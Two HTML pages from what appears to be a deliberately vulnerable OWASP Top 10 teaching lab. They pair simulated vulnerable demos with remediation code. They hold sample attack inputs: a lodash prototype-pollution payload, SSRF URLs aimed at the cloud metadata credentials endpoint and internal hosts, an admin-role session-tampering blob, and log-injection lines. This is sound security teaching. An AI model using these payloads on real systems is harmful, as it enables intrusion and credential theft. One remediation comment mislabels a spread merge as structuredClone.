
<file: a06-vuln-components.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A06 · Vulnerable Components — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html" class="active">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A06:2021 · VULNERABLE COMPONENTS</div>
  <h1>Vulnerable and Outdated Components</h1>
  <p>Using components with known vulnerabilities — outdated npm packages, jQuery CVEs, prototype pollution in lodash, ReDoS in regex libraries, or exposing package version numbers.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-1035, CWE-937, CWE-829</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">RCE, data theft, denial of service</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a06-vuln-components';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
function protoPolute(){
  try{
    const payload=JSON.parse(document.getElementById('d1p').value);
    const target={};
    function merge(t,s){for(const k in s){if(typeof s[k]==='object'&&s[k]!==null){t[k]=t[k]||{};merge(t[k],s[k]);}else{t[k]=s[k];}}}
    merge(target,payload);
    const testObj={};
    document.getElementById('d1-out').textContent=
      'Merge applied.\n\nPrototype check on a NEW empty object {}:\n'+
      '  testObj.polluted = "'+testObj.polluted+'"\n'+
      '  testObj.isAdmin  = "'+testObj.isAdmin+'"\n\n'+
      (testObj.isAdmin?'[PROTOTYPE POLLUTED] Every plain object now has isAdmin=true!':'No pollution detected.');
    document.getElementById('d1-out').className=testObj.isAdmin?'output danger':'output';
  }catch(e){document.getElementById('d1-out').textContent='JSON parse error: '+e.message;}
}
function showVersions(){
  document.getElementById('d2-out').textContent=
    'Response headers exposing tech stack:\n'+
    '  X-Powered-By: Express 4.17.1\n  Server: nginx/1.18.0\n\n'+
    'HTML source comments:\n'+
    '  <!-- jQuery 1.12.4 loaded -->\n  <!-- Bootstrap 3.3.7 -->\n  <!-- TODO: upgrade lodash from 4.17.4 -->\n\n'+
    'CVEs for these versions:\n'+
    '  jQuery 1.12.4 → CVE-2019-11358 (prototype pollution)\n'+
    '  lodash 4.17.4  → CVE-2019-10744 (prototype pollution)\n'+
    '  Bootstrap 3.3.7 → CVE-2018-14041 (XSS)';
  document.getElementById('d2-out').className='output danger';
}
</script>
</file>

<file: a07-auth-failures.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A07 · Auth Failures — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html" class="active">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A07:2021 · AUTH FAILURES</div>
  <h1>Identification and Authentication Failures</h1>
  <p>Broken authentication mechanisms — weak session tokens, no account lockout, credentials stored in localStorage, session not invalidated on logout, weak password policies.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-287, CWE-384, CWE-521</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Account takeover, session hijacking, credential stuffing</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a07-auth-failures';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
